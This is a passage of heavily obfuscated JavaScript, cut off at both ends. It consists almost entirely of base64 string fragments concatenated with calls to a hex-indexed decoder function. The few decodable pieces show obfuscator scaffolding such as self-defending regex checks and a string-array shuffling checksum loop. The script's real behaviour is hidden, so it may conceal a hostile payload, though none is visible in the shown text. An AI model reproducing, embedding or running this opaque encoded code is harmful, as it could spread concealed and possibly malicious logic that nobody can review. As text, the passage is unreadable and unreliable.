2RlJ10obFsnY2hhckNvZGVBdCddK'+'HcpXm5bKG5bdF0rbltvXSklMHgxMDBdKT'+'t9cmV0dXJuIHE7fTtfMHg3NDA4Nzk3ZFs'+'nZUlQTGpWJ109aCxfMHg3NDA4Nzk3ZFsn'+'WFBwTEhEJ109e30sXzB4NzQwODc5N2RbJ'+'0VDb1FBZyddPSEhW107fXZhciBlPV8weD'+'c0MDg3OTdjWzB4MF0sZj1hK2UsZz1fMHg'+'3NDA4Nzk3ZFsnWFBwTEhEJ11bZl07aWYo'+'Zz09PXVuZGVmaW5lZCl7aWYoXzB4NzQwO'+'Dc5N2RbJ2FLWUFwcyddPT09dW5kZWZpbm'+'VkKXt2YXIg')+('aT1mdW5jdGlvbihqKXt0aGlzWydhSkl3U'+_0x2000366z(0x1b2)+'EsMHgwLDB4MF0sdGhpc1snTVpHWWpPJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snck5RQWplJ109J1x4N'+_0x2000366z(0x1d1)+'x4NWN3K1x4MjAqJyx0aGlzWydSdEhPcVM'+'nXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4'+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+'XBlJ11bJ0J2dXRTVCddPWZ1bmN0aW9uKC'+_0x2000366z(0x149)+'yTlFBamUnXSt0aGlzWydSdEhPcVMnXSks'+'az1qWyd0ZXN0J10odGhpc1snTVpHWWpPJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'dyTUJtVU4nXVsweDFdOi0tdGhpc1snck1'+'CbVVOJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'Z2hPdWdRJ10oayk7fSxpWydwcm90b3R5c'+_0x2000366z(0x133)+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWyd2T1dBYUwnXSh0'+_0x2000366z(0x161)+'3R5cGUnXVsndk9XQWFMJ109ZnVuY3Rpb2'+'4oail7Zm9yKHZhciBrPTB4MCxsPXRoaXN'+'bJ3JNQm1VTiddWydsZW5ndGgnXTtrPGw7'+_0x2000366z(0x1eb)+'CddKE1hdGhbJ3JvdW5kJ10oTWF0aFsncm'+'FuZG9tJ10oKSkpLGw9dGhpc1snck1CbVV'+'OJ11bJ2xlbmd0aCddO31yZXR1cm4gaih0'+_0x2000366z(0x1da)+'yBpKF8weDc0MDg3OTdkKVsnQnZ1dFNUJ1'+'0oKSxfMHg3')+(_0x2000366z(0x1f0)+'z1fMHg3NDA4Nzk3ZFsnZUlQTGpWJ10oYy'+'xiKSxfMHg3NDA4Nzk3ZFsnWFBwTEhEJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+_0x2000366z(0x128)+'Dc0MDg3OTdkO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoSCgweDExZCw'+'nc1ZYbycpKSstcGFyc2VJbnQoSCgweDE4'+'NywnMWokWScpKSstcGFyc2VJbnQoSCgwe'+_0x2000366z(0x14a)+'B4MjFkLCc0Q0M5JykpKi1wYXJzZUludCh'+'IKDB4MTU3LCdbXV5nJykpKy1wYXJzZUlu'+_0x2000366z(0x1f5)+'W50KEgoMHgzNjIsJ1twMionKSkrcGFyc2'+'VJbnQoSCgweDQyMCwnMWokWScpKTtpZih'+_0x2000366z(0x186)+_0x2000366z(0x1a7)+_0x2000366z(0x24f)+_0x2000366z(0x1db)+'sIWZ1bmN0aW9uKCl7dmFyIEk9XzB4NzQw'+'ODc5N2QsYz17fTtjW0koMHgzOGYsJ0hob'+'FAnKV09SSgweDNmYSwnSGhsUCcpK0koMH'+'gxNDcsJ0pmTGwnKSxjW0koMHhlZiwnVjN'+'5MScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tJKDB4MTI2LCchW2JtJyldP'+_0x2000366z(0x206)+'h0LHUpO30sY1tJKDB4MmI2LCdsSDUoJyl'+_0x2000366z(0x196)+'dDt9LGNbSSgweDJhOCwnKkpkbCcpXT1md'+_0x2000366z(0x222)+'t9LGNbSSgw')+(_0x2000366z(0x15d)+'mJZJykrSSgweDE3MiwnW11eZycpK0koMH'+'gxNDksJzZjKXYnKStJKDB4Mjc5LCdGUTc'+'4JykrSSgweDJiYiwnOXUwWCcpLGNbSSgw'+'eDIxYSwnYjUkOCcpXT1JKDB4MjUxLCdqd'+_0x2000366z(0x238)+'gweDE3YSwnREtaQycpXT1mdW5jdGlvbih'+'zLHQpe3JldHVybiBzPT09dDt9LGNbSSgw'+'eDQxOCwnWnJqbCcpXT1JKDB4MWEwLCdmO'+'CZwJykrJ3QnLGNbSSgweDI0YSwnRlE3OC'+'cpXT1JKDB4M2VlLCdqd0YqJykrSSgweDI'+'5YiwnVjN5MScpLGNbSSgweDNiMiwnSWhI'+'bCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzPT09dDt9LGNbSSgweDExZSwnandGKi'+'cpXT1mdW5jdGlvbihzKXtyZXR1cm4gcyg'+_0x2000366z(0x217)+'bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7f'+'SxjW0koMHgxMTEsJ2M2XVUnKV09ZnVuY3'+_0x2000366z(0x232)+'bSSgweDFkNSwnRlE3OCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzK3Q7fSxjW0koM'+'HgyYmQsJ2tMZU0nKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gcy10O30sY1tJKDB4M2N'+'lLCdjNl1VJyldPUkoMHgyZDksJ2M2XVUn'+_0x2000366z(0x11f)+'ywnYzFQZicpK0koMHgyNzYsJ0VqT0MnKS'+'tJKDB4MTBiLCdWM3kxJykrSSgweDEwNiw'+'nOXUwWCcpK0koMHgyODksJypKZGwnKStJ'+'KDB4MWY4LCdacmpsJykrSSgweDM4OCwnV'+'jN5MScpKydrXScsY1tJKDB4MjNjLCckWX'+_0x2000366z(0x23d))+('MHgyOWUsJ2JuJEgnKStJKDB4MTY0LCduT'+_0x2000366z(0x200)+'gyOTksJypKZGwnKStJKDB4MzkwLCdUemJ'+'ZJykrSSgweDI4Niwnb0ohSicpK0koMHgz'+'ODAsJ0NDTTUnKStJKDB4M2EzLCckWXVEJ'+'ykrSSgweDIxZSwnVjN5MScpK0koMHgxOT'+'IsJ0loSGwnKStJKDB4MzA2LCd2MnZsJyk'+'rSSgweDFkZSwnREtaQycpK0koMHgzMjYs'+_0x2000366z(0x24e)+'1ZYbycpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzKHQpO30sY1tJKDB4Mjc0LCd0Tno'+'4JyldPUkoMHgzMjQsJ1YzeTEnKStJKDB4'+'M2Q3LCd2MnZsJykrSSgweDIyMiwnN3Nyc'+'ycpK0koMHgxNGEsJ29mMGEnKStJKDB4Mz'+'c5LCc3c3JzJykrSSgweDIwOSwnSmZMbCc'+'pK0koMHgzNDYsJzZYT0knKStJKDB4MmUw'+'LCckWXVEJykrSSgweDI0ZiwnIVtibScpK'+'0koMHgxNDQsJzZYT0knKStJKDB4MmE5LC'+'dzVlhvJykrSSgweDE3NiwnVHpiWScpK0k'+'oMHgzZGYsJ28wMWMnKStJKDB4ZjgsJ2M2'+'XVUnKStJKDB4MmNkLCdjNl1VJykrSSgwe'+'DFmZiwnYjUkOCcpK0koMHgzNDMsJ0lZN1'+'onKStJKDB4MTE5LCdUemJZJykrSSgweDM'+'1OSwnJCNlcycpK0koMHgxMmMsJzc5VWon'+_0x2000366z(0x182)+'SwnJFl1RCcpK0koMHgzM2UsJ0loSGwnKS'+'tJKDB4MzI3LCc5dTBYJykrSSgweDM4NSw'+'nNmMpdicpK0koMHgxNjEsJ29mMGEnKStJ'+'KDB4MzgxLCczMVhpJykrSSgweDI2YSwnb'+_0x2000366z(0x147)+'B4M2ZmLCdu')+('TXNuJykrSSgweDM0YSwnRWpPQycpK0koM'+'HgyZjEsJ0hobFAnKStJKDB4MjQ1LCc3OV'+'VqJykrSSgweDMyNSwnVHpiWScpK0koMHg'+'yZmUsJzBwSUknKStJKDB4MWRhLCdvZjBh'+'JykrSSgweGYwLCdqd0YqJykrSSgweDFkN'+'CwnNlhPSScpK0koMHgyY2YsJ2kxSlEnKS'+'tJKDB4MzY2LCd2MnZsJykrSSgweDFiNyw'+'nIVtibScpK0koMHgxOGQsJ3RWV1MnKStJ'+'KDB4M2JiLCdbcDIqJykrSSgweDM0Nywnb'+_0x2000366z(0x183)+'B4MjhhLCdiNSQ4JykrSSgweDM5YiwnW11'+_0x2000366z(0x1e0)+_0x2000366z(0x1cf)+_0x2000366z(0x123)+'E1LCdbcDIqJykrSSgweDNmMSwnW3AyKic'+'pK0koMHgyNjksJyQjZXMnKStJKDB4M2Ix'+_0x2000366z(0x1dc)+'0koMHgyYTYsJ2M2XVUnKStJKDB4NDA4LC'+_0x2000366z(0x24a)+_0x2000366z(0x208)+'SypBJykrSSgweDExMCwnYzZdVScpK0koM'+'HgxYzgsJ1pyamwnKStJKDB4MjRiLCdGUT'+'c4JykrSSgweDI5ZiwnSVk3WicpK0koMHg'+'zMzQsJ1pyamwnKStJKDB4MjVjLCc2Yyl2'+'JykrSSgweDNjZiwnW3AyKicpK0koMHgxO'+_0x2000366z(0x17f)+'krSSgweDE0MCwndjJ2bCcpK0koMHgyNzE'+'sJ25Nc24nKStJKDB4ZjQsJ2p3RionKStJ'+'KDB4MjY4LCc3OVVqJykrSSgweDE1MywnJ'+'CNlcycpK0koMHhmYSwnRG9CdicpK0koMH'+'gxM2EsJzBw')+('SUknKStJKDB4MzEzLCduRUFQJykrSSgwe'+'DEwMSwnT0sqQScpK0koMHgyMDAsJ2tMZU'+'0nKStJKDB4M2UzLCdEb0J2JykrSSgweDM'+'4NiwnNmMpdicpK0koMHgyNzgsJ2I1JDgn'+'KStJKDB4MjkxLCdrJkJqJykrSSgweDI0O'+'CwnKkpkbCcpK0koMHgzNzMsJzRDQzknKS'+_0x2000366z(0x1be)+_0x2000366z(0x210)+'KDB4MTAwLCdJWTdaJykrSSgweDMwZiwne'+'WtJdScpK0koMHgxZGYsJzc5VWonKStJKD'+'B4MTUxLCdDQ001JykrSSgweDE2ZSwnWnJ'+'qbCcpK0koMHg0MjEsJ1pyamwnKStJKDB4'+'MWNmLCdbcDIqJykrSSgweDQwYSwnT0sqQ'+_0x2000366z(0x135)+'FiLCdzVlhvJykrSSgweDEyMiwnJCNlcyc'+'pK0koMHgxYmUsJ0VqT0MnKStJKDB4M2Uy'+'LCd0Tno4JykrSSgweDJhYSwnayZCaicpK'+'0koMHgxMjksJ0hobFAnKStJKDB4M2FiLC'+_0x2000366z(0x244)+'oMHgxOTcsJ3YydmwnKStJKDB4MzdjLCdv'+'ZjBhJykrSSgweDFmMSwna0xlTScpK0koM'+_0x2000366z(0x180)+'UoJykrSSgweDMyYywnSGhsUCcpK0koMHg'+'xYTYsJ29mMGEnKStJKDB4MmU5LCdJWTda'+'JykrSSgweDEyNSwnb0ohSicpK0koMHgyY'+'TAsJ1tdXmcnKStJKDB4MTRlLCdbXV5nJy'+'krSSgweDIyZCwnQ2RJQScpK0koMHgzOGI'+_0x2000366z(0x235)+_0x2000366z(0x20a)+_0x2000366z(0x184)+'gweDEwNywn')+(_0x2000366z(0x177)+'DB4NDJmLCdKZkxsJykrSSgweDE0YywnN3'+'NycycpK0koMHgzYTksJ09LKkEnKStJKDB'+'4MjYzLCdsSDUoJykrSSgweDJkMCwnNzlV'+'aicpK0koMHg0MjYsJ3lrSXUnKStJKDB4M'+'2RkLCdbcDIqJykrSSgweGViLCd5a0l1Jy'+'krSSgweDI1YSwnMzFYaScpK0koMHgyZDQ'+'sJ2tMZU0nKStJKDB4MjBjLCcwcElJJykr'+'SSgweDJhZCwnYm4kSCcpK0koMHgxODAsJ'+_0x2000366z(0x215)+_0x2000366z(0x155)+'YT0knKStJKDB4ZTksJ09LKkEnKStJKDB4'+'MjY0LCdES1pDJykrSSgweDMwNSwnRWpPQ'+'ycpK0koMHgzNzYsJzMxWGknKStJKDB4ND'+_0x2000366z(0x22e)+_0x2000366z(0x11d)+_0x2000366z(0x129)+'0koMHgxYzIsJ0RvQnYnKStJKDB4MjMzLC'+_0x2000366z(0x1fe)+'oMHgzZjQsJ28wMWMnKStJKDB4MzMxLCd0'+'Tno4JykrSSgweDNjZCwnYjUkOCcpK0koM'+'HgxMmYsJ2I1JDgnKStJKDB4MjgyLCdWM3'+'kxJykrSSgweDE5ZCwnSVk3WicpK0koMHh'+'mNiwnISZtZScpK0koMHgyODQsJzl1MFgn'+'KStJKDB4MTMyLCdES1pDJykrSSgweDE4O'+'SwnQ0NNNScpK0koMHgxNmYsJ0pmTGwnKS'+_0x2000366z(0x247)+'nRWpPQycpK0koMHgxMjQsJzMxWGknKStJ'+_0x2000366z(0x245)+_0x2000366z(0x174)+'B4MzYzLCcx')+('aiRZJykrSSgweDMzNywnJFl1RCcpK0koM'+'HgxYzYsJ09LKkEnKStJKDB4ZWMsJzc5VW'+'onKStJKDB4MTIwLCdvSiFKJykrSSgweDJ'+_0x2000366z(0x152)+'KStJKDB4M2M2LCc3OVVqJykrSSgweDJiN'+'Swnb0ohSicpK0koMHgxYmYsJ0NDTTUnKS'+'tJKDB4NDAzLCd0VldTJykrSSgweDE0OCw'+'nbzAxYycpK0koMHgyZmEsJ09LKkEnKStJ'+'KDB4MzBjLCduRUFQJykrSSgweDMyMCwna'+'0xlTScpK0koMHgzMzksJ0pmTGwnKStJKD'+'B4MzJhLCdqd0YqJykrSSgweDI1ZiwnSVk'+'3WicpK0koMHgzNjEsJ2kxSlEnKStJKDB4'+'MmYzLCdjNl1VJykrSSgweDFmMCwnJFl1R'+'CcpK0koMHgyYjAsJ29mMGEnKStJKDB4M2'+'I5LCdES1pDJykrSSgweDJiYSwndE56OCc'+_0x2000366z(0x233)+'LCdmOCZwJykrSSgweDI2ZiwnW11eZycpK'+_0x2000366z(0x16b)+'dacmpsJykrSSgweDIyMCwnJCNlcycpKyh'+'JKDB4MjQzLCdJWTdaJykrSSgweDI3Miwn'+_0x2000366z(0x1c5)+'DB4M2U1LCdPSypBJykrSSgweDM2OSwnN3'+'NycycpK0koMHgyNjIsJ2p3RionKStJKDB'+'4MmVjLCdKZkxsJykrSSgweDFjOSwnMHBJ'+'SScpK0koMHgyZmQsJ2smQmonKStJKDB4M'+'WExLCduTXNuJykrSSgweDNjMywnN3Nycy'+'cpK0koMHgzYTEsJyEmbWUnKStJKDB4M2E'+_0x2000366z(0x150)+_0x2000366z(0x172)+_0x2000366z(0x159)+'koMHgyMzAs')+('J1R6YlknKStJKDB4MzFmLCdjMVBmJykrS'+'SgweDE5MCwnMWokWScpK0koMHgzNjAsJz'+'ZjKXYnKStJKDB4MWFmLCdjMVBmJykrSSg'+'weDI5NSwnNENDOScpK0koMHhlYSwnbk1z'+_0x2000366z(0x14f)+'TZkLCdpMUpRJykrSSgweDM2YiwnSVk3Wi'+'cpK0koMHgzNzgsJ1YzeTEnKStJKDB4MTY'+'4LCdbXV5nJykrSSgweDI4MywnNENDOScp'+_0x2000366z(0x18c)+_0x2000366z(0x13c)+'koMHgxZmUsJ29KIUonKStJKDB4M2IwLCc'+_0x2000366z(0x1c7)+'MHgzNmQsJ0NDTTUnKStJKDB4MjQ5LCdvZ'+'jBhJykrSSgweDIzMSwnbk1zbicpK0koMH'+'gzNTIsJ2smQmonKStJKDB4MzMyLCdrJkJ'+'qJykrSSgweDIxMCwnMHBJSScpK0koMHgz'+'YjQsJzMxWGknKStJKDB4MzQyLCckWXVEJ'+'ykrSSgweDM2YSwnKkpkbCcpK0koMHgyZD'+'csJzl1MFgnKStJKDB4MTVjLCckI2VzJyk'+'rSSgweDI0ZCwnJFl1RCcpK0koMHgzMTEs'+'J29KIUonKStJKDB4Mzk3LCdJaEhsJykrS'+'SgweDIwNCwnbzAxYycpK0koMHgzZjcsJ0'+'ZRNzgnKStJKDB4MmQ4LCdmOCZwJykrSSg'+_0x2000366z(0x23e)+'KXYnKStJKDB4MzJmLCd5a0l1JykrSSgwe'+'DNmNiwnYzZdVScpK0koMHgzZDUsJ2MxUG'+'YnKStJKDB4MmVhLCdKZkxsJykrSSgweDE'+'zMCwnVHpiWScpK0koMHgxZGQsJ3RWV1Mn'+_0x2000366z(0x140)+'iwnc1ZYbycpK0koMHgxMjgsJyRZdUQnKS'+_0x2000366z(0x1c1))+('LCdjNl1VJykrSSgweDMwMCwnb0ohSicpK'+'0koMHgxOGYsJyEmbWUnKStJKDB4MThlLC'+'dDZElBJykrSSgweDE5YSwndFZXUycpK0k'+_0x2000366z(0x1a8)+'KkEnKStJKDB4MTA1LCdJWTdaJykrSSgwe'+'DEzNSwnNmMpdicpK0koMHgyYmUsJzZjKX'+'YnKStJKDB4MTM4LCckI2VzJykrSSgweGZ'+_0x2000366z(0x1c3)+_0x2000366z(0x142)+'CdjNl1VJykrSSgweDFlZSwndFZXUycpK0'+'koMHgxZTUsJ0hobFAnKStJKDB4M2FlLCd'+'rTGVNJykrSSgweDEzZSwnNENDOScpK0ko'+'MHg0MmUsJ2Y4JnAnKStJKDB4MjNkLCc2Y'+'yl2JykrSSgweDEyMSwnbk1zbicpK0koMH'+'gxYjYsJ2MxUGYnKStJKDB4MWI1LCdjNl1'+_0x2000366z(0x1ac)+_0x2000366z(0x158)+'ykrSSgweDQxNCwnYzZdVScpK0koMHgzNT'+'YsJyRZdUQnKStJKDB4M2JmLCdUemJZJyk'+_0x2000366z(0x1ca)+'JzBwSUknKStJKDB4MWVkLCdEb0J2JykrS'+'SgweDJjMSwnaTFKUScpK0koMHgxODUsJ1'+'YzeTEnKStJKDB4MzcyLCdDQ001JykrSSg'+'weDMxZSwnNlhPSScpK0koMHgxMDksJ0lo'+'SGwnKStJKDB4ZmQsJ0NDTTUnKStJKDB4M'+_0x2000366z(0x164)+'cpK0koMHgzMTQsJ1R6YlknKStJKDB4M2E'+_0x2000366z(0x248)+'K0koMHgxZjcsJyRZdUQnKStJKDB4MjAyL'+'CdvSiFKJykrSSgweDM0NSwnNENDOScpK0'+'koMHg0MDUs')+(_0x2000366z(0x145)+'SgweDNmOSwnYjUkOCcpK0koMHg0MWUsJ0'+'9LKkEnKStJKDB4MjI1LCduTXNuJykrSSg'+_0x2000366z(0x1bb)+'amwnKSsnbF0nKSxjW0koMHgxNDYsJzc5V'+'WonKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm'+'4gcyt0O30sY1tJKDB4MTllLCc0Q0M5Jyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMr'+'dDt9LGNbSSgweDFjYiwnNENDOScpXT1md'+'W5jdGlvbihzLHQpe3JldHVybiBzK3Q7fS'+'xjW0koMHgxNzgsJ28wMWMnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyt0O30sY1tJ'+'KDB4MWM1LCdES1pDJyldPUkoMHgzMDcsJ'+_0x2000366z(0x148)+'tJdScpXT1JKDB4MzAxLCdDZElBJykrSSg'+'weDJhZSwnSmZMbCcpK0koMHgzNzUsJ0Rv'+'QnYnKStJKDB4MTk4LCd5a0l1JykrSSgwe'+'DI2MCwnW11eZycpK0koMHgzZjMsJzFqJF'+'knKStJKDB4MTQxLCchJm1lJykrSSgweDF'+'lZiwndFZXUycpK0koMHgxN2YsJ29KIUon'+'KStJKDB4M2U2LCcxaiRZJykrSSgweDJlM'+'SwnYzZdVScpK0koMHgyODUsJ2kxSlEnKS'+_0x2000366z(0x226)+'nb0ohSicpK0koMHgxZWMsJ09LKkEnKStJ'+_0x2000366z(0x1c9)+'Vk3WicpK0koMHgzMmIsJ0VqT0MnKStJKD'+'B4MzA0LCchJm1lJykrSSgweDQxMiwnMWo'+_0x2000366z(0x1a0)+_0x2000366z(0x1f6)+'ycpK0koMHgxZTYsJ0RLWkMnKStJKDB4M2'+_0x2000366z(0x16a))+('JykrSSgweDI2ZCwnJCNlcycpK0koMHgyM'+_0x2000366z(0x170)+'krSSgweDQyZCwnRWpPQycpK0koMHgyZGY'+'sJ09LKkEnKStJKDB4M2M3LCdbcDIqJykr'+'SSgweDIwZiwnW11eZycpK0koMHgzNzEsJ'+_0x2000366z(0x1a6)+_0x2000366z(0x1e7)+'ZN1onKStJKDB4MWVhLCc2WE9JJykrSSgw'+'eDE5NiwnYzZdVScpK0koMHgyMTEsJ3lrS'+_0x2000366z(0x1d2)+'ExYiwnb2YwYScpK0koMHgxMDMsJ0RvQnY'+'nKStJKDB4M2JhLCdDQ001JykrSSgweDQx'+_0x2000366z(0x195)+_0x2000366z(0x1aa)+_0x2000366z(0x239)+'JKDB4MmY2LCdjMVBmJykrSSgweDM3YSwn'+'eWtJdScpK0koMHgxMTcsJzZYT0knKStJK'+'DB4NDA3LCd5a0l1JykrSSgweDM1ZiwnNz'+'lVaicpK0koMHgzODksJyEmbWUnKStJKDB'+'4MTFhLCdvMDFjJykrSSgweDEyZSwnYjUk'+'OCcpK0koMHgyZWYsJ2JuJEgnKStJKDB4M'+_0x2000366z(0x169)+'cpK0koMHgxYjMsJ2p3RionKStJKDB4MWN'+'kLCdEb0J2JykrSSgweDE4YywnYm4kSCcp'+_0x2000366z(0x194)+'Cc3c3JzJykrSSgweGVlLCdEb0J2JykrSS'+'gweDJjNSwnYzFQZicpK0koMHgyYjcsJ0l'+'ZN1onKStJKDB4MzkxLCdES1pDJykrSSgw'+_0x2000366z(0x218)+'24nKStJKDB4Mzg0LCdmOCZwJykrSSgweD'+_0x2000366z(0x12a))+('bicpK0koMHgzZjUsJ2MxUGYnKStJKDB4M'+_0x2000366z(0x221)+'cpK0koMHgxY2UsJzZYT0knKStJKDB4MWZ'+_0x2000366z(0x166)+_0x2000366z(0x207)+_0x2000366z(0x1b6)+'gweDI5YywnNmMpdicpK0koMHgzMTYsJ2M'+_0x2000366z(0x12b)+_0x2000366z(0x212)+'nYnKStJKDB4MWE4LCdWM3kxJykrSSgweD'+_0x2000366z(0x18e)+'nKStJKDB4M2RhLCdpMUpRJykrSSgweDQw'+'YiwnREtaQycpK0koMHgxNGIsJ0pmTGwnK'+'StJKDB4NDBkLCduTXNuJykrSSgweDE0NS'+_0x2000366z(0x19a)+'JKDB4MTY2LCc3c3JzJykrSSgweDFhZSwn'+'YjUkOCcpK0koMHgyOTgsJ2MxUGYnKStJK'+'DB4MjY2LCduTXNuJykrSSgweDNmYywnOX'+'UwWCcpK0koMHgyY2MsJ25FQVAnKStJKDB'+'4MWJhLCdacmpsJykrSSgweDIxYywnMWok'+'WScpK0koMHgzZWQsJypKZGwnKStJKDB4M'+'zkzLCdJaEhsJykrSSgweDE2YSwnaTFKUS'+'cpK0koMHgyYWYsJ2smQmonKStJKDB4MzU'+_0x2000366z(0x213)+'K0koMHgxMjcsJzRDQzknKStJKDB4MTMxL'+_0x2000366z(0x242)+_0x2000366z(0x1c6)+'ES1pDJykrSSgweDNiNiwnZjgmcCcpK0ko'+'MHgxOTksJ3ROejgnKStJKDB4MWE5LCczM'+'VhpJykrSSgweDE0MywnRWpPQycpK0koMH'+'gzOWQsJ2Mx')+(_0x2000366z(0x18a)+'DIzZiwnZjgmcCcpK0koMHhmMSwnN3Nycy'+'cpK0koMHgxNzAsJ0lZN1onKStJKDB4MWM'+_0x2000366z(0x1e5)+'K0koMHgzNjcsJ0NkSUEnKStJKDB4NDE3L'+'CdjMVBmJykrSSgweDIwYSwnMWokWScpK0'+_0x2000366z(0x223)+'2MnZsJykrSSgweDE3ZCwnT0sqQScpK0ko'+'MHgzYmUsJ2kxSlEnKStJKDB4MjNlLCcqS'+'mRsJykrSSgweDFjYywnMzFYaScpK0koMH'+'gyY2UsJ3YydmwnKStJKDB4MWY0LCd2MnZ'+'sJykrSSgweDMzMCwnJFl1RCcpK0koMHgx'+_0x2000366z(0x20f)+'ykrSSgweDI4ZiwnRG9CdicpK0koMHg0MD'+'EsJzZjKXYnKStJKDB4M2QxLCdbcDIqJyk'+'rSSgweDJhMSwndE56OCcpK0koMHgzNmMs'+'J25Nc24nKStJKDB4M2JkLCduRUFQJykrS'+'SgweDFiNCwnSVk3WicpK0koMHgzZmUsJz'+'BwSUknKStJKDB4MTBjLCdsSDUoJykrSSg'+'weDE4Mywna0xlTScpK0koMHgxOGEsJ28w'+'MWMnKStJKDB4MjJlLCdbXV5nJykrSSgwe'+_0x2000366z(0x1ec)+_0x2000366z(0x23a)+'mOCwnJCNlcycpK0koMHgzODMsJ0lZN1on'+'KStJKDB4MmU2LCdUemJZJykrSSgweDJmM'+_0x2000366z(0x120)+_0x2000366z(0x1df)+_0x2000366z(0x175)+'MHgxNzcsJ3YydmwnKStJKDB4MmY0LCdib'+'iRIJykrSSgweDExNCwnSGhsUCcpK0koMH'+'gzYjgsJ0Rv')+(_0x2000366z(0x1e4)+'DI5NCwnbzAxYycpK0koMHgxNWIsJzdzcn'+_0x2000366z(0x143)+'3YywnbzAxYycpK0koMHgzZDQsJ2p3Rion'+'KStJKDB4MjU4LCduTXNuJykrSSgweDFjN'+'ywnJCNlcycpK0koMHgxZDIsJ0VqT0MnKS'+'tJKDB4NDI1LCd0VldTJykrSSgweDI3YSw'+'nW3AyKicpK0koMHgzMjMsJ2JuJEgnKStJ'+_0x2000366z(0x21c)+'Fl1RCcpK0koMHgzOWUsJzFqJFknKStJKD'+_0x2000366z(0x19d)+'QZicpK0koMHgzODcsJzc5VWonKStJKDB4'+'ZjUsJ2xINSgnKStJKDB4MWZiLCdWM3kxJ'+'ykrSSgweDIzNSwnREtaQycpK0koMHgyYT'+'UsJ3NWWG8nKStJKDB4MjcwLCdbXV5nJyk'+'rSSgweDM0NCwnWnJqbCcpK0koMHgyY2Is'+'JzdzcnMnKStJKDB4M2VhLCd5a0l1JykrS'+'SgweDQyYiwnJCNlcycpK0koMHgxOTEsJy'+'RZdUQnKStJKDB4Mjg4LCc2Yyl2JykrSSg'+'weDMyZCwndjJ2bCcpK0koMHgzZWIsJ0Rv'+_0x2000366z(0x13a)+_0x2000366z(0x1dd)+'YnKSsoSSgweDExMiwnVjN5MScpK0koMHg'+_0x2000366z(0x1c8)+'JykrSSgweDMyMiwnIVtibScpK0koMHgxN'+'jAsJ3NWWG8nKStJKDB4MTVkLCdjMVBmJy'+'krSSgweDIyYywnVHpiWScpK0koMHgzZDA'+'sJzc5VWonKStJKDB4MmYyLCc3OVVqJykr'+'SSgweDEzYiwnJCNlcycpK0koMHgzY2MsJ'+_0x2000366z(0x228)+'gweDJmZiwn')+('bEg1KCcpK0koMHgxNzMsJ29KIUonKStJK'+_0x2000366z(0x15c)+_0x2000366z(0x157)+'4MjkyLCdDQ001JykrSSgweDNhYywnbkVB'+'UCcpK0koMHgzNDAsJ2Y4JnAnKStJKDB4M'+_0x2000366z(0x1d7)+'cpK0koMHgxZTAsJzFqJFknKStJKDB4MjU'+_0x2000366z(0x1e2)+'K0koMHgzOTksJ2M2XVUnKStJKDB4MzFjL'+'CdbXV5nJykrSSgweDFiMSwna0xlTScpK0'+'koMHgzM2QsJyQjZXMnKStJKDB4M2YwLCd'+'uTXNuJykrSSgweGZjLCchJm1lJykrSSgw'+'eDE5Ziwnb2YwYScpK0koMHgzMWEsJ0RvQ'+_0x2000366z(0x1ce)+_0x2000366z(0x1a4)+'nKStJKDB4MWY5LCckWXVEJykrSSgweDE2'+'MywnYm4kSCcpK0koMHg0MGYsJzl1MFgnK'+_0x2000366z(0x227)+'wnYzZdVScpK0koMHgyMjgsJzMxWGknKSt'+'JKDB4MTZjLCdvZjBhJykrSSgweDNkOSwn'+_0x2000366z(0x17b)+'DB4MzBlLCdKZkxsJykrSSgweDJiMSwndE'+'56OCcpK0koMHgzOTgsJzRDQzknKStJKDB'+_0x2000366z(0x1b0)+'dicpK0koMHgxNDIsJ0NkSUEnKStJKDB4M'+'jc3LCduTXNuJykrSSgweDE1MiwnbkVBUC'+'cpK0koMHg0MjMsJ2I1JDgnKStJKDB4Mjh'+'lLCdmOCZwJykrSSgweDIxMiwnbkVBUCcp'+'K0koMHgzYTgsJ2M2XVUnKStJKDB4MmM4L'+'CdPSypBJykrSSgweDM5YSwnN3NycycpK0'+_0x2000366z(0x22a))+('J25Nc24nKStJKDB4MTJkLCc2Yyl2JykrS'+'SgweGYyLCcwcElJJykrSSgweGYzLCdrTG'+'VNJykrSSgweDFjYSwnMzFYaScpK0koMHg'+'xMTYsJzc5VWonKStJKDB4MmIzLCdacmps'+'JykrSSgweDNkYywnYzFQZicpK0koMHgyM'+'mIsJzZYT0knKStJKDB4MWY1LCd5a0l1Jy'+_0x2000366z(0x153)+'sJ0loSGwnKStJKDB4MTM2LCdpMUpRJykr'+'SSgweDM4YywnIVtibScpK0koMHgzZmIsJ'+_0x2000366z(0x23c)+'gweDJkMiwnbkVBUCcpK0koMHgzNTQsJ3R'+'WV1MnKStJKDB4ZTcsJ2xINSgnKStJKDB4'+'MTBmLCczMVhpJykrSSgweDM5NCwndE56O'+'CcpK0koMHgyZTUsJyQjZXMnKStJKDB4Mm'+'ZjLCdrTGVNJykrSSgweDMyZSwnSmZMbCc'+'pK0koMHgzM2MsJ2I1JDgnKStJKDB4NDA0'+'LCc2WE9JJykrSSgweDE1MCwnJFl1RCcpK'+'0koMHgyZDYsJ2smQmonKStJKDB4Mjc1LC'+'cwcElJJykrSSgweDM4MiwnQ0NNNScpK0k'+'oMHgyYjgsJyEmbWUnKStJKDB4MmUzLCds'+'SDUoJykrSSgweDM1NywnREtaQycpK0koM'+_0x2000366z(0x20c)+'JzJykrSSgweDM4ZCwnREtaQycpK0koMHg'+_0x2000366z(0x1f3)+'JykrSSgweDJlOCwnb2YwYScpK0koMHgyY'+'mMsJzBwSUknKStJKD